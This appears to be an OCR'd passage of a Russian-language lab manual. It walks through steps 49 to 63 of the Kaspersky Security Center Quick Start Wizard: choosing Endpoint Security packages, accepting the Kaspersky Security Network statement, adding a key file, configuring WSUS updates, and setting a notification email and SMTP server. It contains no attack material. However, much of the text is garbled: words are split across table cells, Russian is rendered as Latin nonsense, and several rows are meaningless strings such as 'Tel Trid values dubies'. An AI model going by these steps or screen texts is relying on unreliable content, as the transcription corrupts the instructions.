





| 49. | Нажмите <b>Next</b>                                           | 0                | Quick S                            | Start Wizard                                                                                 |                                                                                                  |                                                                                                    |                                             |                      |
|-----|---------------------------------------------------------------|------------------|------------------------------------|----------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------|----------------------|
|     |                                                               | S                | Step 6                             | The Wizard se                                                                                | etup may take as much                                                                            | as 15 minutes.                                                                                                    |                                             |                      |
|     |                                                               |                  |                                    |                                                                                              |                                                                                                  | Installing the selected plug-ins                                                                                                    |                                             |                      |
|     |                                                               |                  |                                    |                                                                                              |                                                                                                  |                                                                                                    |                                             |                      |
|     |                                                               |                  |                                    |                                                                                              |                                                                                                  | Installation completed successfully                                                                                                    |                                             |                      |
|     |                                                               | [                | Bac                                | k Next                                                                                       |                                                                                                  |                                                                                                    |                                             |                      |
| 50. | Выберите пакет<br>Kaspersky Endpoint<br>Security for Windows  | •                | Quick S<br>Step 7                  | Start Wizard                                                                                 | up may take as much as                                                                           | 15 minutes.                                                                                                    |                                             |                      |
|     | с упрощенным<br>шифрованием                                   | I                | Down                               | lload and crea                                                                               | te installation pack                                                                             | ages                                                                                                    |                                             |                      |
| 51  | <br>Нажмите <b>Next</b>                                       |                  | Grou                               | i <b>p by</b> : Operating sy                                                                 | rstem (change grouping                                                                           | using filter)                                                                                                    |                                             |                      |
| 01. |                                                               |                  |                                    | Area to secure                                                                               | Туре                                                                                             | Name                                                                                                    | Version                                     | Operating            |
|     |                                                               |                  | ~ ₩                                | Administration                                                                               | Distribution package                                                                             | Kaspersky Network Agent for Windows (English)                                                                                                    | 12007734                                    | Windows              |
|     |                                                               |                  |                                    | Workstations                                                                                 | Distribution package                                                                             | Kaspersky Endpoint Security for Windows (11.6.0) (English) (Lite encryption)                                                                                                    | 11.6.0.394                                  | Windows              |
|     |                                                               |                  |                                    | Workstations                                                                                 | Distribution package                                                                             | Kaspersky Endpoint Security for Windows (11.6.0) (English) (Strong encryption)                                                                                                    | 11.6.0.394                                  | Windows              |
|     |                                                               |                  |                                    | Workstations                                                                                 | Distribution package                                                                             | Kaspersky Endpoint Agent 3.10 (English)                                                                                                    | 3.10.0.3196                                 | Windows              |
|     |                                                               |                  |                                    |                                                                                              |                                                                                                  |                                                                                                    |                                             |                      |
| 52. | Примите<br>пользовательское<br>соглашение                     | Quici<br>Step I  | k Start W<br>8   Th                | Vizard<br>ne Wizard setup may 1                                                              | take as much as 15 minutes                                                                       |                                                                                                    |                                             | · ·                  |
| 53. | Нажмите <b>Next</b>                                           | (KS)             | Se                                 | ispersky<br>ecurity Networ                                                                   | Kaspersky Secu<br>files, web resou<br>components, ar<br><u>Learn more</u>                        | (it) Network (KSN) is an online service infrastructure that provides access to the information<br>cress, and software. The use of KSN ensures faster responses to threats, improves the effectiv<br>ad reduces the risk of false positives. | about the reputation<br>eness of protection | on of<br>n           |
|     |                                                               | Kasp             | persky                             | Security Netwo                                                                               | ork Statement                                                                                    |                                                                                                    |                                             |                      |
|     |                                                               | Th<br>• H<br>• F | nis docu<br>(aspersk<br>(aspersk   | ment contains KSN S<br>ty Security Center<br>ty Security Center Clo<br>read the Statement fo | itatements for the following<br>oud Console<br>or the Kaspersky Lab produc                       | Kaspersky Lab products:                                                                                                    |                                             |                      |
|     |                                                               | KA               | ASPERSK                            | Y SECURITY NETWO                                                                             | PRK (KSN) STATEMENT FOR                                                                          | KASPERSKY SECURITY CENTER                                                                                                    |                                             |                      |
|     |                                                               | Ka<br>Ali        | ispersky<br>I terms u              | Security Network Sta<br>used in this Statemen                                                | atement (hereinafter "KSN S<br>t have the same meaning d                                         | tatement") relates to the computer program Kaspersky Security Center 13 (hereinafter "Softv<br>efined in the End User License Agreement (EULA) under the paragraph "Definitions".                                                           | vare").                                     |                      |
|     |                                                               | Th<br>re:<br>do  | nis Stater<br>sponsibi<br>ocument  | ment along with the I<br>lities and procedures<br>ts referred to in the SI                   | End User License Agreemer<br>s relating to transmission an<br>tatement, before accepting         | nt for Software, in particular in the Section "Conditions regarding Data Processing" specifies t<br>d processing of the data, indicated in the Statement. Carefully read the terms of the Stateme<br>it.                                    | he conditions,<br>nt, as well as all        |                      |
|     |                                                               | W<br>th<br>co    | hen the<br>e meani<br>onfidenti    | End User activates th<br>ng of Article 6 (1) (a)<br>al information, perso                    | ne using of the KSN, the End<br>to (1) (f) of Regulation (EU) 2<br>onal data, data protection, c | User is fully responsible for ensuring that the processing of personal data of Data Subjects is<br>2016/679 (General Data Protection Regulation, "GDPR") if Data Subject is in the European Un<br>r similar thereto.                        | lawful, particularl<br>ion, or applicable   | y, within<br>laws on |
|     |                                                               | Da<br>Da<br>ht   | ata Prote<br>ata recei<br>tps://ww | ection and Processing<br>ved by the Righthold<br>vw.kaspersky.com/Pr                         | g<br>ler from the End User during<br>roducts-and-Services-Privad                                 | g use of the KSN are handled in accordance with the Rightholder's Privacy Policy published a<br>cy-Policy.                                                                                                    | t                                           |                      |
|     |                                                               | • 1<br>• 1       | agree to<br>do not a               | o use Kaspersky Secu<br>agree to use Kaspersk                                                | <b>irity Network</b><br>ky Security Network                                                      |                                                                                                    | <u>Open in</u>                              | new window           |
|     |                                                               | Ва               | ack                                | Next                                                                                         |                                                                                                  |                                                                                                    |                                             |                      |
| 51  | Bufenute Add key file                                         | O                | Quick S                            | tart Wizard                                                                                  |                                                                                                  |                                                                                                    |                                             |                      |
| 54. |                                                               | S                | ten 9                              | The Wizard se                                                                                | atun may take as muc                                                                             | a as 15 minutes                                                                                                    |                                             |                      |
| 55. | Нажмите Select кеу<br>file и выберите файл<br>ключа Kaspersky | A                | iep 9                              | cation activat                                                                               | ion                                                                                              | i as 15 minutes.                                                                                                    |                                             |                      |
|     | Security Center                                               | Se               | elect o                            | ption:                                                                                       | 9                                                                                                |                                                                                                    |                                             |                      |
|     | (расположение                                                 |                  | Add                                | er activation code<br>I key file                                                             | e                                                                                                |                                                                                                    |                                             |                      |
|     | уточните у<br>преполавателя)                                  | C                | Add                                | l license key later                                                                          | r                                                                                                |                                                                                                    |                                             |                      |
|     | проподаватолиј                                                |                  | Sele                               | ct key file                                                                                  |                                                                                                  |                                                                                                    |                                             |                      |

#### 56. Нажмите Next

57. Нажмите Next



#### Search for updates and install them

• Search for required updates

- The Find vulnerabilities and required updates task will be created for Network Agent if there is none.

  Find and install required updates
  - The Find vulnerabilities and required updates task will be created for Network Agent, while the Install required updates and fix vulnerabilities task will be created for Administration Server if there is none. More about the License

#### Windows Server Update Services

- Use the update sources defined in the domain policy
   Each device will download updates from Windows Server Update Services. A Network Agent policy will be created if there is
   none.
- Use Administration Server as a WSUS server
   Administration Server will download updates from Windows Server Update Services and update the managed devices in centralized mode. The Perform Windows Update synchronization task will be created.
   More about the license

| 59. Beegurre advises of recipients of the ideal activity of the Manda data and the Sama data is a Sama data and Sama data and the Sama data and the Sama                                                                                                    | 58. | Нажмите <b>Next</b>                           | Quick Start Wizard                                                                                                    |                                             |      | <b>P</b>   |
|----------------------------------------------------------------------------------------------------|-----|-----------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------|------|------------|
| 59. BBegurre anone SMTP server address to scale and scale and s                                                                                                    |     |                                               | Step 11 The Wizard setup may                                                                                                    | y take as much as 15 minutes.               |      |            |
| 59. Bec_ure a none Starto Starto S                                                                                                    |     |                                               | Kaspersky Security Center Ad                                                                                                    | Iministration Server                        |      |            |
| <ul> <li>Star Administration Server maintenance?</li> <li>Tex Variatization Server maintenance?</li> <li>Tex Variatization Server and all Server and all Server Server and Server Server S</li></ul>                                                                                                    |     |                                               | ✓ Task "Download updates to the second second s | e Administration Server repository"         |      |            |
| <ul> <li>The Back of Amministance Verw data</li> <li>Name of Amministance Verw data</li> <li>Name of Amministance Verw data</li> <li>Section of Amministance Verw data</li> <li>Section of Amministance Verw data</li> <li>S</li></ul>                                                                                                    |     |                                               | <ul> <li>Task "Administration Server m</li> </ul>                                                                                                    | aintenance"                                 |      |            |
| 59. Beeguvre domes SMTP serve address of recipiest 12 for Window Serve domes 12 for the serve address of recipiest 12 for Window Serve domes 12 for the serve address of recipiest 12 for Window Serve domes 12 for the serve address of recipiest 12 for Window Serve domes 12 for the serve address of recipients 12 for Window Serve domes 12 for the serve address of recipients 12 for Window Serve domes 12 for the serve address of recipients 12 for Window Serve domes 12 for the serve address of recipients 12 for Window Serve domes 12 for the serve address of recipients 12 for Window Serve domes 12 for the serve address of recipients 12 for Window Serve domes 12 for the serve address of recipients 12 for Window Serve domes 12 for the serve address of recipients 12 for Window Serve domes 12 for the serve address of recipients 12 for Window Serve domes 12 for the server address of recipients 12 for Window Serve domes 12 for the server address of recipients 12 for Window Serve 12 for Window Serve 12                                                                                                    |     |                                               | <ul> <li>Task "Backup of Administration</li> </ul>                                                                                                    | n Server data"                              |      |            |
| S9. Beegutre addresses of recipients 60. Beegutre addresses of recipients 61. Beegutre B none SMTP server address 10.28.0.10 62. Haxwwire Next 63. Haxwwire Next 63. Haxwwire Next 64. Haxwwire Next 64. Haxwwire Next 65. Haxwwire Next 65. Haxwwire Next                                                                                                    |     |                                               | Kaspersky Security Center Ne                                                                                                    | etwork Agent                                |      |            |
| <ul> <li>Tel Trid values dubies and resulted updated:</li> <li>Tel Trid values dubies and resulted updated:</li> <li>Tel Trid values dubies and results updated:</li> <li>Tel Trid values dubies:</li> <li>Tel Trid values dubies:</li> <li>Tel Trid values dubies:</li> <li>Tel Trid values dubies:</li> <li>Tel Tel Tel Tel Tel Tel Tel Tel Tel Tel</li></ul>                                                                                                    |     |                                               | ✓ Policy for Kaspersky Security (                                                                                                    | Center 13 Network Agent                     |      |            |
| Kaspersky Security tor Windows Serer         • Noty tor Used and potention for transfersity security 11 for Windows Serer         • Text "University of Education Updates         • Text "University of Education Updates         • Fortige for Kappeint Security         • Fortige for Kappeint Security         • Fortige fort Security </th <th></th> <th></th> <th><ul> <li>Task "Find vulnerabilities and r</li> </ul></th> <th>'equired updates"</th> <th></th> <th></th>                                                                                                    |     |                                               | <ul> <li>Task "Find vulnerabilities and r</li> </ul>                                                                                                    | 'equired updates"                           |      |            |
| <ul> <li>C biolo for Debular protocolon for Kappendy Security 11 for Windows Sorer         <ul> <li>Tak: "On-Demand Sear?</li> <li>Tak: "On-Demand Sear?</li> </ul> </li> <li>Stat: Total: update: Update: Security U         <ul> <li>Tota: Total: Update: Update: Security For Windows 111.60</li> <li>Tak: Total: Update: Security For Windows 111.60</li> </ul> </li> <li>Stat: Total: Update: Security For Windows 111.60</li> <li>Tak: Total: Update: Security For Windows 111.60</li> <li>Tak: Total: Update: Security For Windows 111.60</li> <li>Tak: Total: Update: Security For Windows 111.60</li> </ul> <li>Stat: Total: Update: Security For Windows 111.60</li> <li>Tak: Total: Update: Security For Windows 111.60</li> <li>Tota: Total: Update: Security For Windows 111.60</li> <li>Tota: Total: Update: Security For Windows 111.60</li> <li>Step 12 Tote Wind designing take as much as 15 minutes.         <ul> <li>Specify one or more email addresses to receive error notifications</li> <li>Specify one or more email addresses to receive and takes 10 as 010</li> <li>SMTP server post 25</li> <li>SMTP server post 25</li> <li>SMTP server post 25</li> <li>SMTP server post 25</li> <li>Use EM/TP authentication             <ul> <li>Use Comment</li> <li>Use Comment</li> <li>Use Comment</li> <li>Sep 13 The Wand State in mulas.             <ul> <li>Network polit</li> <li>Unaverse post for Windows State is to mulas.</li> <li>Network polit</li> <li>Unaverse post for Windows State is to mulas.</li> <li>Network polit</li> <li>Unaverse post for Windows State is to mulas.</li> <li>Network polit</li> <li>Unaverse post for Windows State is to mulas.</li> <li>Network polit</li></ul></li></ul></li></ul></li>                                                                                                    |     |                                               | Kaspersky Security for Windo                                                                                                    | ows Server                                  |      |            |
| <ul> <li>Sta Vo-Demand Sear</li> <li>Tak Vo-Demand Sear</li> <li>Stak Vo-Demand Sear</li> <li>Stak Vo-Demand Sear</li> <li>Stak Vo-Demand Sear</li> <li>Stak Vo-Demand Sear</li> <li>Tak Votati update:</li> </ul>                                                                                                    |     |                                               | ✓ Policy for Default protection f                                                                                                    | or Kaspersky Security 11 for Windows Server |      |            |
| <ul> <li>Sist 'Un-demand scart' Kappenviky Endpoint Security         <ul> <li>Not Un-demand scart</li> <li>Not Unable of Kappenviky Endpoint Security for Windows (11.6.0)</li> <li>Tak 'Install update:</li> </ul> </li> <li>See Start Water of Control Security for Windows (11.6.0)</li> <li>Tak 'Install update:</li> <li>Concert Security for Windows (11.6.0)</li> <li>Tak 'Install update:</li> <li>Concert Security for Windows (11.6.0)</li> <li>Tak 'Install update:</li> <li>Concert Security for Windows (11.6.0)</li> <li>Security on or more email addresses to receive error notifications             <ul></ul></li></ul>                                                                                                    |     |                                               | ✓ Task "Database Update"                                                                                                    |                                             |      |            |
| 59. BBegurre addresses of recipients 60. Haximure Next 63. Haximure Next Kaperaly Endpoint Security Policy for Kaperaly Endpoint Security for Windows (11.0) The Windows (11.0) The Windows (11.0) Server address 10.28.0.10 The Windows (11.0) Server address 10.28.0.10 Server address 10.28.0.10 Server address Server address 10.28.0.10 Server address Server address 10.28.0.10 Server address Server address 10.28.0.10 Server address Server address 10.28.0.10 Server address Server address Server address Server address Server address Server address Server address Server address Server address Server address Server address Serve                                                                                                    |     |                                               | Task "On-Demand Scan"                                                                                                    |                                             |      |            |
| <ul> <li>A biolo for Kappenby Extended Security for Windows (11.0.0)</li> <li>Tack Indal update:</li> <li>Security for Windows (11.0.0)</li> <li>Tack Indal update:</li> <li>Itex</li> <li>Itex</li> <li< th=""><th></th><th></th><th>Kaspersky Endpoint Security</th><th></th><th></th><th></th></li<></ul>                                                                                                    |     |                                               | Kaspersky Endpoint Security                                                                                                    |                                             |      |            |
| <ul> <li>59. Bisegurre addresses of recipients server addresses of recipients</li> <li>60. Bisegurre is none SMTP server address 10.28.0.10</li> <li>61. Bisegurre is none SMTP server port 25</li> <li>62. Haxkwurre Next</li> <li>63. Haxkwurre Next</li> </ul>                                                                                                    |     |                                               | <ul> <li>Policy for Kaspersky Endpoint</li> </ul>                                                                                                    | Security for Windows (11.6.0)               |      |            |
| <ul> <li>59. Baegurre administrator @abc.lab a none Email addresses of recipients</li> <li>60. Baegurre a none SMTP server address 10 receive error notifications</li> <li>61. Baegurre b none SMTP server port 25</li> <li>62. Haxkmurre Next</li> <li>63. Haxkmurre Next</li> </ul>                                                                                                    |     |                                               | ✓ Task "Install updates"                                                                                                    |                                             |      |            |
| <ul> <li>59. BBequitte administator@abc.lab a none Email addresses of recipients</li> <li>60. BBequitte a none SMTP server address 10.28.0.10</li> <li>61. BBequitte a none SMTP server port 25</li> <li>62. Haxmuitte Next</li> <li>63. Haxmuitte Next</li> </ul>                                                                                                    |     |                                               |                                                                                                    |                                             |      |            |
| <ul> <li>59. Beeguite<br/>administrator@abc.lab<br/>a norne Email<br/>addresses of recipients</li> <li>60. Beeguite a none SMTP<br/>server address<br/>10.28.0.10</li> <li>61. Beeguite a none SMTP<br/>server port 25</li> <li>62. Haxmuite Next</li> <li>63. Haxmuite Next</li> <li>63. Haxmuite Next</li> <li>64. Beeguite a none SMTP<br/>server port 25</li> <li>65. Haxmuite Next</li> <li>66. Beeguite a none SMTP<br/>server address</li> <li>67. Beeguite a none SMTP<br/>server port 25</li> <li>68. Haxmuite Next</li> <li>69. The Ward setup may take as much as 15 minutes.</li> <li>60. Beeguite a none SMTP<br/>server port 25</li> <li>61. Beeguite a none SMTP</li> <li>62. Haxmuite Next</li> <li>63. Haxmuite Next</li> <li>64. Haxmuite Next</li> <li>65. Haxmuite Next</li> <li>66. Beeguite a none SMTP</li> <li>67. Haxmuite Next</li> <li>68. Haxmuite Next</li> <li>69. Distant Ward</li> <li>60. Beeguite a none SMTP</li> <li>60. Beeguite a none SMTP</li> <li>61. Beeguite a none SMTP</li> <li>62. Haxmuite Next</li> <li>63. Haxmuite Next</li> <li>64. Hext</li> <li>65. Haxmuite Next</li> <li>65. Haxmuite Next</li> <li>66. Server has completed successfully.</li> <li>67. Wax detxeted descess</li> </ul>                                                                                                    |     |                                               | Back                                                                                                    |                                             |      |            |
| <ul> <li>administrator@abc.lab<br/>a none Email<br/>addresses of recipients</li> <li>60. Begurte a none SMTP<br/>server address<br/>10.28.0.10</li> <li>61. Begurte a none SMTP<br/>server port 25</li> <li>62. Haxmute Next</li> <li>SMTP server address</li> <li>SMTP server address</li> <li>SMTP server address</li> <li>Use EMTP authentication</li> <li>Use rame</li> <li>Pessoord</li> <li>Back</li> <li>Net</li> <li>Send test message</li> <li>63. Haxmutre Next</li> </ul>                                                                                                    | 59. | Введите                                       | Quick Start Wizard                                                                                                    |                                             |      | <b>1</b>   |
| addresses of recipients<br>60. Введите в none SMTP<br>server address<br>10.28.0.10<br>61. Введите в none SMTP<br>server port 25<br>62. Нажмите Next<br>54. Нажмите Next<br>63. Нажмите Next<br>54. Next<br>63. Нажмите Next<br>54. Next<br>54. Next<br>55. Couck Start Ward<br>56. Next<br>56. Next<br>56.                 |     | <i>administartor</i> @abc.lab<br>в поле Email | Step 12 The Wizard setup may                                                                                                    | take as much as 15 minutes.                 |      |            |
| 60. Введите в поле SMTP server address 10.28.0.10       Email addresses of recipients         61. Введите в поле SMTP server port 25       SMTP server address 1028.0.10         62. Нажмите Next       SMTP server address 1028.0.10         Vier name       User ESMTP authentication         Password       Show         Servet Extreme       Show         63. Нажмите Next       O Quick Start Wizer         Vier name       Step 13         Next       Next                                                                                                    |     | addresses of recipients                       | Specify one or more email address                                                                                                    | es to receive error notifications           |      |            |
| server address<br>10.28.0.10<br>61. Введите в none SMTP<br>server port 25<br>62. Нажмите Next<br>SMTP server address<br>0.28.0.10<br>SMTP server address<br>0.28.0.10<br>SMTP server a | 60. | Введите в поле SMTP                           |                                                                                                    | administrator@abc.lab                       |      |            |
